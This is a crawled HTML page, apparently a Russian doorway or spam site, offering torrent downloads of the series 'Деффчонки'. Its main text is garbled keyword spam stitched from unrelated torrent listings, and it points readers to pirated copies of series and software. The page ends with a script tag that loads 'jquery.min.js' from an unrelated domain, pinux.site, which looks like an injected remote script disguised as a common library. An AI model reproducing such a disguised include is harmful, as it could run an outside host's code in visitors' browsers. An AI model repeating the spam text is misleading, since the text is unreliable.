

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-cherez-torrent-deffchonki-1-sezon.html
body_size: 3085
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент деффчонки 1 сезон - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент деффчонки 1 сезон</h2>
                            </header>
                            <p>11/08/2018 · Скачать Деффчонки 1 сезон (2012) через торрент сериал совершенно бесплатно полный сезон, Деффчонки 1 сезон (2012) torrent все серии из категории Русские сериалы в хорошем качестве. Хотим представить вашему вниманию сериал Деффчонки 5 сезон, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве 
Скачать абсолютно бесплатно сериал Деффчонки (все сезоны) через торрент. Деффчонки (1,2,3,4,6,7 сезон) - в профессиональной русской озвучке Видать вы хотите скачать сериал Деффчонки 6 сезон через торрент, в котором рассказывается, что Карьеристка Катя «Пална» Швиммер, охотница за богатыми холостяками Ольга «Леля» Ржевская и идеальная домохозяйка Маша «Бобылыч» Бобылкина. Каждая. Суперский сериал, мне понравилась игра Галины Боб, сериал конечно для девочек, но мне он очень нравится, не могу оторваться, от просмотра, смотрел этот сезон 
Сериал Детка — Detka (2012) смотреть онлайн, или скачать через торрент. Сериал Джокер — Dzhoker (2010) смотреть онлайн, или скачать через торрент. Рады вас приветствовать на сайте toreents.club обладателя огромной коллекции фильмов, мультфильмов и сериалов, которые можно скачать через торрент. Сюжет Деффчонки (2016): Все началось с того, что у девчонок была цель после окончания школы отправиться в Москву, для того чтобы там поступить в институт, а потом уже найти работу и навсегда остаться там. Деффчонки 1-4 Сезон (2013-2014) Скачать торрент Деффчонки / 1-2 Сезон (2012-2013) 2 Сезон 1-20 Серия SATRip О достопочтенный господин - жа, простите за наше нахальство, но вам придётся потратить некоторое время. Что-бы бесплатно и без регистрации скачать Деффчонки через торрент - воспользутейсь данной инструкцией. Скачать сериал Смерть шпионам! 1 сезон бесплатно через торрент Скачать сериал Смерть. 
Скачать сериал Секс в большом городе 1 сезон бесплатно через торрент Скачать сериал Секс. Качество: HDRip / BDRip 720p / BDRip 1080p 3 Сезон 10 Серий Год создания: 2015-2018 Страны: Франция, Канада. cмотреть Бородач 1 сезон онлайн в хорошем качестве все серии подряд бесплатно. cмотреть Ольга 1 сезон онлайн в хорошем качестве все серии подряд бесплатно. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-tekin.html">Текин</a></li>
                                <li><a href="y6j72-skachat-besplatno-cherez-torrent-programmu-microsoft-visio.html">Скачать бесплатно через торрент программу microsoft visio</a></li>
                                <li><a href="y6j72-punch-club-android-mod.html">Punch club android mod</a></li>
                                <li><a href="y6j72-multfilm-skazka-pro-len-skachat-torrent.html">Мультфильм сказка про лень скачать торрент</a></li>
                                <li><a href="y6j72-uralskiy-okrug-prezentaciya.html">Уральский округ презентация</a></li>
                                <li><a href="y6j72-skachat-drayver-genius-islim-300x-besplatno.html">Скачать драйвер genius islim 300x бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-pesnya-mlp-skachat.html">Песня млп скачать</a></li>
                                            <li><a href="y6j72-drayver-dlya-deskjet-3050a-j611-series.html">Драйвер для deskjet 3050a j611 series</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gidravlika-dlya-chaynikov-pdf.html">Гидравлика для чайников pdf</a></li>
                                            <li><a href="y6j72-audiokniga-mayada-doch-iraka.html">Аудиокнига майада дочь ирака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-sovremennaya-politologiya-v-rossii-prezentaciya.html">Современная политология в россии презентация</a></li>
                                            <li><a href="y6j72-skachat-besplatno-mario-lanca-pesni.html">Скачать бесплатно марио ланца песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-bobrov-buturlinovka-raspisanie-avtobusov.html">Бобров бутурлиновка расписание автобусов</a></li>
                                            <li><a href="y6j72-maynkraft-chit-na-sherst.html">Майнкрафт чит на шерсть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
